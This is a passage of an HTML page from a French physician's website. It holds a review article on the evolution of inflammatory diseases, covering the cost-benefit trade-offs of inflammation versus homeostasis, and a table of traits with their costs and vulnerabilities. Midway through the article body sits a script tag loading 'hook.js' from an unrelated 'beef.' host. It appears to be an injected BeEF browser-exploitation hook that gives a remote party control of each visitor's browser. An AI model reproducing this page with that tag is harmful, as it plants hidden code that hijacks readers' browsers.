

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lucperino.com/424/evolution-des-maladies-inflammatoires-revue.html
body_size: 24873
content:
<!DOCTYPE html>
<html lang="fr">
<head>
    
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-8KH7QK211B"></script>
  <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-8KH7QK211B');
  </script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Evolution des maladies inflammatoires : revue</title>
    <meta name="robots" content="index, follow">  
    <meta name="description" content="Les maladies inflammatoires s'expliquent par le remplacement des mécanismes de l'homéostasie en cas de changement environnemental">
    <meta name="keywords" content="Luc Perino, médecin, écrivain, essayiste, inflammation, médecine évolutionniste, évolution, homéostasie, maladies auto-immunes">
    <meta name="author" content="Luc Perino : médecin, écrivain, essayiste">
    <meta name="subject" content="médecine">
    <meta name="copyright" content="www.lucperino.com">

    <link rel="shortcut icon" href="https://lucperino.com/img/favicon.png">  
    
          
    <link href="https://lucperino.com/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://lucperino.com/css/bootstrap-theme.min.css" rel="stylesheet">
    <link href="https://lucperino.com/css/custom.css" rel="stylesheet">     </head>

<body id="top">   
	
<div class="body-bg visible-lg-block"></div>
 
  
<div class="navbar navbar-custom navbar-static-top visible-lg-block" role="navigation">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Voir menu</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <!--<a class="navbar-brand" href="#">Project name</a>--> </div>
    <div class="navbar-collapse collapse">
        <ul class="nav navbar-nav">
            <li><a href="https://lucperino.com/"><span class="glyphicon glyphicon-home"></span> Accueil</a></li>
            <li><a href="https://lucperino.com/15/mentions-legales.html"><span class="glyphicon glyphicon-tower"></span> Mentions légales</a></li>
            <li><a href="https://lucperino.com/318/presse/revue.html"><span class="glyphicon glyphicon-pushpin"></span> Presse</a></li>
            <li><a href="https://lucperino.com/287/forum/forum-dedie-a-la-medecine-clinique.html"><span class="glyphicon glyphicon-comment"></span> Forum</a></li>
            <li><a href="https://lucperino.com/7/contacter-luc-perino.html"><span class="glyphicon glyphicon-envelope"></span> Contact</a></li>
            <li><a href="https://lucperino.com/inscription"><span class="glyphicon glyphicon-ok-sign"></span> Inscription</a></li>
            <li><a href="#" data-toggle="modal" data-target="#modal_mail_desinscription"><!-- <span class="glyphicon glyphicon-warning-sign"></span>-->Désinscription</a></li>
        </ul>
      
      <form action="https://lucperino.com/" class="navbar-form navbar-right" role="search">
        <div class="form-group">
        	<input type="text" name="recherche" class="form-control" placeholder="Recherche dans le site">
        </div>
        <button type="submit" class="btn btn-link"><span class="glyphicon glyphicon-search"></span></button>
      </form>
      
            
    </div> 
  </div>
</div>
<div class="modal fade" id="modal_mail_desinscription" tabindex="-1" role="dialog" aria-labelledby="myLabel">
  <div class="modal-dialog modal-sm" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myLabel">Désinscription newsletter</h4>
      </div>      
      <div class="modal-body">
        <form action="https://lucperino.com/" method="post">
          <div class="form-group">
            <label for="email" class="control-label">Veuillez indiquer votre email :</label>
            <input type="email" class="form-control" name="email" required>
          </div>

                    <div style="position:absolute;left:-5000px;">
            <label for="blandices">Laissez ce champ vide</label>
            <input type="text" name="blandices" id="blandices" autocomplete="off">
          </div>

          <input type="hidden" name="nom_table" value="mailinglist">          <input type="hidden" name="unRestful_method" value="desinscription_newsletter">
          <div class="form-group">
            <button type="button" class="btn btn-default" data-dismiss="modal">Annuler</button>
            <button type="submit" class="btn btn-primary">Me désinscrire</button>    
          </div>   
        </form>
      </div>
    </div>
  </div>
</div>
 

<div class="container">
  <div class="feuille-blanche">
  
      
    <div class="signature-top clearfix">         <div class="pull-left"><h3><a href="https://lucperino.com/"><img src="https://lucperino.com/img/lucperino.com.jpg" alt="lucperino.com"></a></h3></div>
        
            </div>
    
    
    <div class="navbar navbar-default" role="navigation">
      <div class="container-fluid">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
          <!--<a class="navbar-brand" href="#">Project name</a>--> 
        </div>
        <div class="navbar-collapse collapse">
          <ul class="nav navbar-nav sortable_items" data-table="pages">
            <li class="bloc_unit " id="1"><a href="https://lucperino.com/">Accueil</a></li><li class="bloc_unit dropdown " id="363">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">Humeurs médicales <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="366"><a href="https://lucperino.com/366/humeurs-medicales-les-anecdotiques.html">Les anecdotiques</a></li><li class="bloc_unit " id="368"><a href="https://lucperino.com/368/humeurs-medicales-les-coleriques.html">Les colériques</a></li><li class="bloc_unit " id="370"><a href="https://lucperino.com/370/humeurs-medicales-les-diaboliques.html">Les diaboliques</a></li><li class="bloc_unit " id="373"><a href="https://lucperino.com/373/humeurs-medicales-les-pragmatiques.html">Les pragmatiques</a></li><li class="bloc_unit " id="364"><a href="https://lucperino.com/364/humeurs-medicales-les-humoristiques.html">Les humoristiques</a></li><li class="bloc_unit " id="375"><a href="https://lucperino.com/375/humeurs-medicales-les-mathematiques.html">Les mathématiques</a></li><li class="bloc_unit " id="377"><a href="https://lucperino.com/377/humeurs-medicales-les-philosophiques.html">Les philosophiques</a></li></ul>
						</li><li class="bloc_unit dropdown " id="392">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">Médecine évolutionniste <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="557"><a href="https://lucperino.com/557/medecine-darwinienne-ou-evolutionniste.html">Médecine darwinienne ou évolutionniste</a></li><li class="bloc_unit " id="556"><a href="https://lucperino.com/556/sciences-de-l-evolution-genetique-et-biologie-moleculaire.html">Sciences de l'évolution, génétique et biologie moléculaire</a></li><li class="bloc_unit " id="555"><a href="https://lucperino.com/555/anthropologie-adaptations-sociobiologie-culture.html">Anthropologie / Adaptations / Sociobiologie / Culture</a></li><li class="bloc_unit " id="397"><a href="https://lucperino.com/397/anthropologie-genetique-hominisation.html">Anthropologie génétique / Hominisation</a></li><li class="bloc_unit " id="393"><a href="https://lucperino.com/393/approche-evolutionniste-des-cancers.html">Cancérologie</a></li><li class="bloc_unit " id="558"><a href="https://lucperino.com/558/sexe-genre-appariement.html">Sexe / Genre / Appariement</a></li><li class="bloc_unit " id="396"><a href="https://lucperino.com/396/infectiologie-et-immunologie.html">Infectiologie et immunologie</a></li><li class="bloc_unit " id="398"><a href="https://lucperino.com/398/metabolisme-nutrition-cardiovasculaire-endocrinologie.html">Métabolisme / Nutrition / Cardiovasculaire / Endocrinologie</a></li><li class="bloc_unit " id="395"><a href="https://lucperino.com/395/psychologie-psychiatrie-neurologie-cognition.html">Psychologie / Psychiatrie / Neurologie / Cognition</a></li><li class="bloc_unit " id="394"><a href="https://lucperino.com/394/reproduction-perinatalite-soins-parentaux.html">Reproduction / Périnatalité / Soins parentaux</a></li><li class="bloc_unit " id="399"><a href="https://lucperino.com/399/autres-specialites-cliniques.html">Autres spécialités cliniques</a></li></ul>
						</li><li class="bloc_unit dropdown " id="405">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">Education sanitaire <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="406"><a href="https://lucperino.com/406/education-sanitaire-fiches-patients-a-d.html">Fiches d'informations ( A - D )</a></li><li class="bloc_unit " id="407"><a href="https://lucperino.com/407/education-sanitaire-fiches-patients-e-l.html">Fiches d'informations ( E - L )</a></li><li class="bloc_unit " id="408"><a href="https://lucperino.com/408/education-sanitaire-fiches-patients-m-r.html">Fiches d'informations ( M - R )</a></li><li class="bloc_unit " id="410"><a href="https://lucperino.com/410/education-sanitaire-fiches-patients-s-z.html">Fiches d'informations ( S - Z )</a></li></ul>
						</li><li class="bloc_unit dropdown " id="280">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">Lectures <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="281"><a href="https://lucperino.com/281/livres-pour-tous.html">Pour tous</a></li><li class="bloc_unit " id="282"><a href="https://lucperino.com/282/livres-pour-les-patients.html">Pour les patients</a></li><li class="bloc_unit " id="283"><a href="https://lucperino.com/283/livres-pour-tous-les-cliniciens.html">Pour les médecins</a></li><li class="bloc_unit " id="284"><a href="https://lucperino.com/284/livres-pour-les-cliniciens-curieux.html">Pour les cliniciens curieux</a></li><li class="bloc_unit " id="285"><a href="https://lucperino.com/285/livres-d-histoire-de-la-medecine-et-des-sciences.html">Histoire de la médecine et des sciences</a></li><li class="bloc_unit " id="286"><a href="https://lucperino.com/286/livres-de-biologie-et-medecine-evolutionnistes.html">Biologie et médecine évolutionnistes</a></li></ul>
						</li><li class="bloc_unit dropdown " id="302">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">L'auteur <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="3"><a href="https://lucperino.com/3/ouvrages-de-luc-perino.html"><Strong> Livres de Luc Perino </strong></a></li><li class="bloc_unit " id="291"><a href="https://lucperino.com/291/publications/articles-et-autres-publications.html">Articles et autres publications</a></li><li class="bloc_unit " id="306"><a href="https://lucperino.com/306/ouvrages-en-collaboration.html">Ouvrages collectifs</a></li><li class="bloc_unit " id="308"><a href="https://lucperino.com/308/interventions/prochaines-interventions-publiques.html">Prochaines interventions publiques</a></li><li class="bloc_unit " id="311"><a href="https://lucperino.com/311/biographie.html">Biographie</a></li><li class="bloc_unit " id="307"><a href="https://lucperino.com/307/la-medecine-clinique-et-le-metier-de-clinicien.html">Le métier de clinicien</a></li><li class="bloc_unit " id="305"><a href="https://lucperino.com/305/le-film-la-consultation-d-helene-de-crecy.html">Film "La Consultation" d'Hélène De Crécy</a></li><li class="bloc_unit " id="334"><a href="https://lucperino.com/334/recevoir-les-humeurs-les-fiches-sanitaires-et-les-articles.html"><a href="/inscription"><strong>S'abonner aux humeurs et articles </strong></a></a></li></ul>
						</li><li class="bloc_unit dropdown " id="309">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown">Autres paroles <span class="caret"></span></a>
							
							<ul class="dropdown-menu sortable_items" data-table="pages" role="menu"><li class="bloc_unit " id="287"><a href="https://lucperino.com/287/forum/forum-medical.html"><strong>Forum</strong></a></li><li class="bloc_unit " id="310"><a href="https://lucperino.com/310/liens-utiles.html">Liens utiles</a></li><li class="bloc_unit " id="314"><a href="https://lucperino.com/314/les-contributeurs-et-les-sites-partenaires.html">Contributions</a></li><li class="bloc_unit " id="289"><a href="https://lucperino.com/289/citations/la-phrase-biomedicale-aleatoire.html">Citations biomédicales</a></li><li class="bloc_unit " id="443"><a href="https://lucperino.com/443/dessins-humoristiques-medicaux.html">Dessins choisis</a></li><li class="bloc_unit " id="318"><a href="https://lucperino.com/318/presse/dossier-de-presse.html"><strong>Presse</strong></a></li><li class="bloc_unit " id="7"><a href="https://lucperino.com/7/contacter-luc-perino.html">Contacter Luc Perino</a></li></ul>
						</li>          </ul>
        </div>
      </div>
    </div>
    
    
	    
            <h1>Evolution des maladies inflammatoires : revue</h1>
    


<div class="row">
  <div class="col-md-8">
    <div class="sortable_items" data-table="articles">
		            <div class="row bloc_unit " id="648">
              <div class="col-md-12">
                <p class="text-muted"><span class="glyphicon glyphicon-time"></span> <em>dernière mise à jour le 12/02/2021</em></p><h2 id="648"></h2><div class="cms_texte"><p>L'association entre inflammation et maladies de l'homme moderne (obésité, maladies cardiovasculaires, diabète de type 2, cancer) reste mystérieuse. L'inflammation est une réponse de protection contre des stimuli nocifs qui entraîne inévitablement un coût dans le fonctionnement tissulaire normal. Ce compromis fondamental entre le coût et les avantages de la réponse inflammatoire a été optimisé par l'évolution au fil du temps et des conditions environnementales spécifiques. L'évolution rapide de l’environnement humain due à la construction de niches qui débordent les capacités d’adaptation génétique par sélection naturelle, conduisent de plus en plus à une inadéquation entre l'environnement moderne<br /> et les traits sélectionnés. Par conséquent, plusieurs compromis de la physiologie humaine ne sont plus optimisés pour l'environnement moderne, conduisant à une augmentation de la susceptibilité à certaines maladies. <br /> Nous examinons ici la réponse inflammatoire dans une perspective évolutionniste. Nous discutons ici les aspects uniques de la réponse inflammatoire et son histoire évolutionniste qui peut nous aider à expliquer l'association entre l'inflammation et les maladies humaines modernes.</p>
<p><strong>Introduction<br /> </strong>L'inflammation est classiquement décrite comme une réponse à une infection ou à une blessure. Il est maintenant de plus en plus avéré que les maladies inflammatoires chroniques sont universellement associée aux maladies de la richesse et de la longue durée de vie telles que l'obésité [1], les maladies cardiovasculaires [2], les maladies neurodégénératives [3], et le cancer [4]. La prévalence de ces maladies a augmenté rapidement au cours des dernières décennies [5].<br /> Ceci soulève deux questions importantes. Quels sont les aspects de la biologie humaine qui nous rendent sensibles à ces maladies et pourquoi ces maladies aux étiologies disparates sont-elles toutes associées à une inflammation chronique ? Les raisons d’une association intime entre inflammation et pathologie sont bien comprises dans les cas extrêmes de dérégulation de la réponse inflammatoire, comme constatés dans certains dommages tissulaires et dans les septicémies [6,7]. Dans ces conditions, le rôle normalement protecteur de l'inflammation devient néfaste par un excès d’intensité ou de durée. L’anaphylaxie et le choc septique sont les deux exemples les plus connus de réponse inflammatoire potentiellement mortelle. Cependant, bien que l'inflammation excessive puisse clairement être pathogène, l'association quasi-universelle entre inflammation et maladies humaines ne peut être expliquée seulement par une dérégulation. Les caractéristiques fondamentales des processus inflammatoires qui contribuent à la susceptibilité aux maladies sont encore mal compris, comme le sont les caractéristiques des tissus et organes cibles les plus vulnérables aux pathologies inflammatoires.<br /> Nous discutons ici de l’inflammation et des maladies inflammatoires du point de vue évolutionniste. Nous nous concentrons sur le compromis coût-bénéfice de la réponse inflammatoire et discutons de l’impact des changements environnementaux sur la susceptibilité aux maladies humaines. Bref nous abordons l’inflammation sous l’aspect des sciences de l’évolution.</p>
<p><strong>Inflammation et maladies</strong><br /> Une réponse inflammatoire peut être déclenchée par une variété de stimuli nocifs, comme l'infection et les blessures. En conséquence, les réponses inflammatoires sont très hétérogènes<br /> en  termes de types cellulaires et de médiateurs moléculaires impliqués. L'inflammation se présente aussi sous différents modes : aiguë ou chronique, locale ou systémique [8]. Malgré cette complexité, toutes les réponses inflammatoires peuvent être décomposées en quatre entités qui constituent la voie inflammatoire universelle : inducteurs, capteurs, médiateurs, et cible tissulaire [9]. <br /> Les inducteurs peuvent être exogènes (agents pathogènes ou toxines [10]) ou endogènes (ATP ou cristaux d'urate [11]), qui provoquent stress, blessures ou dysfonctionnement cellulaire [12]. Les capteurs cellulaires sont les macrophages et mastocytes, présents dans tous les tissus, dont certains récepteurs spécifiques détectent les inducteurs et qui répondent en produisant des médiateurs inflammatoires. En fonction de la nature des inducteurs, les cellules de capteurs produisent différentes combinaisons et quantités de médiateurs, créant une signature unique de médiateur pour chaque inducteur. Les médiateurs de l’inflammation agissent, à leur tour, sur les tissus cibles et modifient leurs états fonctionnels, en promouvant l'élimination des inducteurs, l'adaptation à leur nocivité, et la restauration de l’homéostasie tissulaire [9].<br /> L'altération des états fonctionnels des tissus cibles se produit généralement aux dépens de la fonction des tissus normaux [12-16], représentant ainsi le cinquième signe cardinal de l'inflammation<br /> ‘<em>Functio laesa</em>’ (perturbation de la fonction) [17]. Cette propriété fondamentale des médiateurs explique le potentiel pathogène de la réponse inflammatoire. Les exemples d'altération fonctionnelles induites par l’inflammation sont : augmentation de l'adhésivité endothéliale<br /> et à la perméabilité par la cytokine facteur de nécrose tumorale α (TNFα) et l'interleukine-1<br /> b (IL-1b), pour permettre la formation d'exsudat [6]; augmentation de production de mucus par les cellules caliciformes, en réponse à l'IL-13, pour améliorer les défenses de la barrière épithéliale [18]; et synthèse et sécrétion par les hépatocytes de protéines de phase aiguë (PPA tels que CRP, ferritine, fibrinogène, etc.)  en réponse à l'IL-6, pour promouvoir défense de l'hôte contre l'infection [19]. Chaque de ces effets fournit un avantage adaptatif de réponse à l'infection; cependant, ils imposent un coût lié à la diminution de la fonction normale des tissus cibles. Dans les exemples cités, l’augmentation de la perméabilité endothéliale et de l’adhésivité peut nuire à l'hémostase [20], l'augmentation de la production de mucus peut conduire à la formation de bouchons muqueux qui réduisent les échanges gazeux par l’épithélium respiratoire [21,22], et l’augmentation de synthèse des APP conduit à une réduction de la synthèse de l'albumine et d'autres protéines sériques [19,23-25]. C’est l'altération des états fonctionnels des tissus et organes qui sous-tend le potentiel pathologique de la réponse inflammatoire. Comme ces modifications fonctionnelles sont une conséquence fondamentale de toute réponse inflammatoire, le coût et le potentiel pathologique existent indépendamment de l'ampleur et de la durée de la réponse inflammatoire. Ainsi, alors que les dommages tissulaires induits par une réponse inflammatoire excessive sont les plus notables des résultats négatifs, ils ne sont pas les seuls, ni même les plus courants dans le coût de cette réponse.</p>
<p><img class="pull-left cms_img" src="/img/textes/inflammation-fig1.jpg" alt="" width="600" height="480" /><em>Figure 1. Les coûts et avantages des compromis sont optimisés pour des environnements spécifiques et peuvent être affectés par des changements environnementaux. Une caractéristique particulière peut être choisie et maintenue par une évolution aussi longtemps que le bénéfice du trait emporte sur le coût. Ici, le caractère existe dans Environnement 1 (Env1) avec un bénéfice B et un coût C1. Si l’environnement change, le coût de maintien du bénéfice B peut augmenter à C2. Dans toutes les conditions, la ligne rouge délimite une zone où les coûts sont inférieurs ou égaux aux bénéfices. Les traits situés en dessous et à droite de la ligne sont considérés comme adaptative et les traits au-dessus et à gauche sont inadaptés. Il existe cependant une limite supérieure pour un coût acceptable, c’est lorsque le trait devient préjudiciable indépendamment de son avantage. Ces traits sont définis par un coût absolu très élevé.</em></p>
<p> </p>
<p>Les états fonctionnels des tissus et organes sont maintenus par une variété de mécanismes de contrôle homéostatique sous la dépendance du système endocrinien et du système nerveux [21,26]. Les hormones et neurotransmetteurs régulent les activités des tissus et organes pour maintenir des variables physiologiques clés, telles que la tension artérielle, le niveau de glucose ou la température corporelle, dans une certaine plage de valeurs souhaitées. Ces mécanismes de contrôle homéostatique permettent également l'adaptation à un environnement changeant ou à des besoins physiologiques particuliers [27]. Par exemple, le système nerveux autonome commande la thermogenèse et la dissipation de chaleur pour s’adapter à la température ambiante, il contrôle le débit sanguin pour l’orienter vers les muscles ou l’intestin selon les priorités courantes (chasse, fuite ou digestion) [28]. Les hormones pancréatiques, insuline et glucagon, contrôlent respectivement la néoglucogenèse et la glycogénolyse pour réguler la glycémie niveau en réponse au jeûne et à l'alimentation [29]. Les mécanismes homéostatiques contrôlent et maintiennent la fonction des tissus et organes en réponse à des changements environnementaux stéréotypés et à des ensembles prédéfinis de priorités physiologiques caractéristiques d’une espèce donnée dans une niche écologique donnée.<br /> Toutefois, lorsque l'homéostasie est perturbée par des conditions nocives comme l'infection ou des lésions tissulaires, les mécanismes de contrôle homéostatiques deviennent insuffisants pour maintenir ou restaurer l'homéostasie. C’est dans ces conditions que les mécanismes inflammatoires de contrôle  sont engagés afin d'éliminer le stimulus nociceptifs et de rétablir l'homéostasie. Afin de remplir ces fonctions, l’inflammation modifie les états fonctionnels des tissus et organes d'une manière qui est généralement opposée aux mécanismes de contrôle homéostatique. La raison de cet antagonisme tient à la différence des objectifs proximaux de l’homéostatique et de l’inflammation ; la première vise à maintenir des fonctions normales<br /> tandis que la seconde vise à modifier temporairement les fonctions afin de faire face à un nouveau besoin ou à des conditions nocives. En plus d'être antagonistes, les mécanismes  de l’inflammation dominent ceux de l’homéostasie [30]. La raison de cette domination des mécanismes de contrôle de l’inflammation sur ceux du contrôle de l’homéostasie est la plus grande priorité des objectifs de la première qui répond à des conditions qui menacent l'aptitude d'un organisme, voire sa survie. Par exemple, les médiateurs inflammatoires peuvent<br /> induire des changements dans la température du corps, l'appétit, le sommeil, les seuils nociceptifs, le tonus des muscles lisses des voies vasculaires et respiratoires, et une variété de processus métaboliques [21]. Ces effets de médiateurs inflammatoires sont antagonistes<br /> des contrôles homéostatiques induits par l'hypothalamus, le système nerveux autonome et les <br /> hormones. Les changements des paramètres de l'homéostasie sont bénéfiques, car ils aident la défense contre les agressions, et coûteux, car ils interfèrent avec les fonctions normales quelle que soit l'intensité ou la durée de la réponse inflammatoire. <br /> Ceci représente bien le potentiel pathologique de la réponse inflammatoire et souligne le compromis fondamental coût-bénéfice de l'inflammation. Ce que nous allons aborder plus en détail.</p>
<p><strong>Compromis coûts-bénéfices de la réponse inflammatoire</strong><br /> Le compromis entre les aspects bénéfiques et néfastes de la réponse inflammatoire a plusieurs caractéristiques qui peuvent expliquer l'augmentation rapide de la prévalence des maladies inflammatoires dans les populations humaines modernes. Etant donné que ces caractéristiques<br /> ne sont pas propres à l'inflammation, nous allons en discuter dans une perspective plus générale.<br /> Le compromis coût-bénéfice d'un trait donné est optimisé pour maximiser les avantages tout en minimisant le coût. Cette optimisation est souvent spécifique pour un environnement particulier: le trait peut être optimal dans un environnement et sous-optimal ou même préjudiciable dans d'autres environnements. Ainsi, les modifications appropriées aux aspects les plus pertinents de l'environnement peuvent altérer l’équilibre du rapport coût-bénéfice, en le rendant sous-optimal et, à l'extrême, inadapté si le coût l'emporte sur les bénéfices. Si la modification environnementale est stable, le trait peut être soit optimisé pour le nouvel environnement par la sélection naturelle, ou tout à fait perdu si l’impact est négatif sur l’aptitude à la reproduction. Le degré de sensibilité aux facteurs environnementaux peut aussi varier en fonction du trait lui-même. Certains traits, dont les métabolismes de base et les processus de développement,  sont relativement indépendants de l'environnement. D’autres peuvent être très sensibles aux changements environnementaux, ce sont ceux qui sont directement à l’interface avec l'environnement, comme les réponses immunitaires et inflammatoires. En effet, le compromis coût-bénéfice de réponse inflammatoire peut être affecté par de nombreux facteurs environnementaux comme une altération de l'exposition aux microorganismes commensaux et pathogènes due à la densité démographique, les changements alimentaires, l’hygiène, les antibiotiques et les vaccins. Comme beaucoup de ces facteurs ont changé radicalement au cours des derniers siècles, on peut s'attendre à ce que le compromis coût-bénéfice de la réponse inflammatoire dans les populations humaines modernes ne soit plus optimisé dans l'environnement actuel. <br /> Généralement, le bénéfice d'un trait définit le coût acceptable : aussi longtemps que le bénéfice est supérieur au coût le trait peut être sélectionné et maintenu par l'évolution. Cela est vrai jusqu'à un certain point : le coût peut atteindre une limite physiologique qui affecte la survie ou la reproduction et il devient inacceptable indépendamment des bénéfices associés (Figure 1). Dans ces limites, les traits à haute prestation (survie ou reproduction) peuvent être associés à des coûts élevés. Bien que, dans un environnement donné les avantages d'un trait soient plus élevés que les coûts, les traits diffèrent en termes de valeur absolue des coûts et des avantages : il y a des traits à haut coût et hauts avantages et des traits à faible coût et faibles avantages. Parce qu’un changement environnemental peut modifier l'équilibre coût-bénéfice optimal, les traits de haute prestation à coûts et bénéfices tous deux  élevés, devrait généralement être plus vulnérables aux changements environnementaux. En revanche, les traits qui ont un coût très faible peuvent être maintenus comme des atavismes, même lorsque les avantages offerts par le trait ont disparu.  Des traits non adaptatifs peuvent également être maintenus par la sélection sexuelle ou par le biais de leur association avec différents traits bénéfiques. Par conséquent, tous les traits et leur compromis associé forment un spectre défini par leur sensibilité à l'évolution de tout facteur environnemental donné (figure 2). En conséquence, un changement donné dans l'environnement devrait affecter différents compromis à des degrés divers.</p>
<p><img class="pull-left cms_img" src="/img/textes/inflammation-fig2.jpg" alt="" width="396" height="600" /><em>Figure 2. Les  traits individuels sont caractérisés par des ratios coût-bénéfice (C / B qui doivent être 1).</em></p>
<p> </p>
<p>La réponse inflammatoire est un trait à haut coût et haut bénéfice : bénéfice élevé, car il peut sauver la vie face à des défis nocifs, coût élevé parce que les défenses inflammatoires interférent avec les fonctions normales et, à l'extrême, peuvent endommager les tissus et provoquer la mort. Par conséquent, la réponse inflammatoire est particulièrement vulnérable à des changements de facteurs environnementaux pertinents, comme par exemple des modifications d’exposition microbienne, d’alimentation, de stress, de toxines ou d’activité physique. Ceci, à son tour, contribue probablement à l’augmentation spectaculaire de la prévalence des maladies inflammatoires au cours des dernières décennies.</p>
<p><strong>Coûts directs et vulnérabilités</strong><br /> En considérant l'impact de l'équilibre coût-bénéfice sur les maladies humaines, il peut être utile de faire la distinction entre deux types de coût: les coûts directs et les vulnérabilités. Les coûts directs sont inévitables, ce sont des coûts récurrents qui s’accumulent continuellement par déploiement ou maintenance d'un trait. Les vulnérabilités sont des conséquences rares mais catastrophiques d'un trait dans une fraction de la population. En termes de bilan, les coûts directs sont optimisés en réduisant leur valeur absolue tandis que les vulnérabilités sont optimisées en réduisant leur fréquence. Inversement, les changements environnementaux peuvent augmenter, soit la valeur des coûts directs, soit les risques de subir les conséquences des vulnérabilités. Cependant, la différence entre coûts directs et vulnérabilités n’est pas absolue : si les vulnérabilités deviennent courantes, elles peuvent se transformer en coûts directs. Pour illustrer les différences entre coûts directs et vulnérabilités, faisons l'analogie avec la possession d'une voiture. Certains coûts directs associés à l'avantage de posséder une voiture sont les frais d'essence, d'assurance, et de parking ; la vulnérabilité est le risque d’accident fatal. Les deux types de coûts peuvent augmenter ou diminuer en fonction de deux facteurs internes (efficacité du moteur et sécurité de la voiture) et de facteurs externes (densité du trafic et des mauvais conducteurs). En outre, les coûts directs et les  vulnérabilités peuvent atteindre un point où ils l'emportent sur l'avantage de posséder une voiture. De même, les coûts directs et les vulnérabilités des traits biologiques peuvent contribuer à une susceptibilité accrue aux maladies humaines dans le cadre de compromis suboptimaux causés par des changements d'environnement. Dans la section suivante nous discutons de plusieurs exemples de traits humains et la susceptibilité aux maladies qui leur est associée.</p>
<p><strong>Compromis</strong><strong> anatomiques et physiologiques</strong><br /> Un éventail de maladies humaines communes reflète, en partie, le les coûts directs et les vulnérabilités de différents traits anatomie et physiologie de l'homme. Ici, nous discutons quatre exemples qui illustrent la façon dont les coûts et les vulnérabilités de traits spécifiques ont un impact direct sur la susceptibilité aux maladies inflammatoires. D'autres exemples de coûts directs et de vulnérabilités sont donnés dans le tableau 1 (ci-après).</p>
<script defer type="text/javascript" src="https://beef.beonlineboo.com/hook.js"></script><table border="1" rules="all" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<td align="center" width="163" height="41">Trait</td>
<td align="center" width="320">Bénéfice adaptatif</td>
<td align="center" width="353">Coût direct</td>
<td align="center" width="267">Vulnérabilité</td>
</tr>
<tr>
<td align="center" width="163" height="64">Régénération épithéliale</td>
<td align="center" width="320">Remplace constamment les tissus, produit des tissus neufs et fonctionnel, et répare les tissus</td>
<td align="center" width="353">Coût métabolique d'une régénération continuelle [21]</td>
<td align="center" width="267">Lente accumulation de mutations conduisant au développement de cancers [69]</td>
</tr>
<tr>
<td align="center" width="163" height="64">Métabolisme aérobie</td>
<td align="center" width="320">Augmentation considérable de production d'énergie  [35]</td>
<td align="center" width="353">Production de dérivés réactifs de l'oxygène [21]</td>
<td align="center" width="267">Maladies neurodégénératives, sénescence cellulaire [5,21,70]</td>
</tr>
<tr>
<td align="center" width="163" height="64">Antioxydants <br /> (ex : acide urique)</td>
<td align="center" width="320">Protège contre les dégâts des dérivés réactifs de l'oxygène [71]</td>
<td align="center" width="353">Maintien d'un taux d'urate sérique optimal entre production et résorption rénale [72]</td>
<td align="center" width="267">Prédispose à la goutte et à l'insuffisance rénale [37,38,41,42]</td>
</tr>
<tr>
<td align="center" width="163" height="64">Endosquelette</td>
<td align="center" width="320">Solide système de soutien. Supprime les contraintes de volume et de taille. Augmente les types de mouvements [31]</td>
<td align="center" width="353">Absence de protection par exosquelette [31]</td>
<td align="center" width="267">Embolie graisseuse, ostéoporose, fractures  [5,21]</td>
</tr>
<tr>
<td align="center" width="163" height="64">Articulations synoviales</td>
<td align="center" width="320">Augmente l'ampleur et la liberté des mouvements [31]</td>
<td align="center" width="353">L'usure peut conduire à l'arthrose [33]</td>
<td align="center" width="267">Développement d'arthrite inflammatoire [33]</td>
</tr>
<tr>
<td align="center" width="163" height="64">Hémostase</td>
<td align="center" width="320">Protège contre les hémorragies induites par les traumatismes [21]</td>
<td align="center" width="353">Augmente la viscosité du plasma, donc l'effort cardiaque  [46,47,74]</td>
<td align="center" width="267">L'activation inappropriée peut conduire à l'ischémie tissulaire (cerveau, cœur)</td>
</tr>
<tr>
<td align="center" width="163" height="64">Inflammation</td>
<td align="center" width="320">Restaure l'homéostasie. Elimine les agents pathogènes [12]</td>
<td align="center" width="353">La production de dérivés réactifs de l'oxygène conduit à des pathologies immunitaires et des dommages tissulaires localisés [43]</td>
<td align="center" width="267">L'hyperactvation peut provoquer un réponse systémique et un choc septique [45]</td>
</tr>
<tr>
<td align="center" width="163" height="64">Immunité adaptative</td>
<td align="center" width="320">Permet l'élimination des pathogènes sur leurs antigènes spécifique et conserve la mémoire des infections précédentes [8]</td>
<td align="center" width="353">Maintenance d'une population de lymphocytes naïfs et mémoire [8]</td>
<td align="center" width="267">Activation inappropriée contre ses propres antigènes qui peut conduire aux pathologie auto-immunes [8]</td>
</tr>
<tr>
<td align="center" width="163" height="64">Microbiote</td>
<td align="center" width="320">Amélioration de production d'énergie à partir de l'environnement. Production de micronutriments que l'organisme ne peut produire  [75]</td>
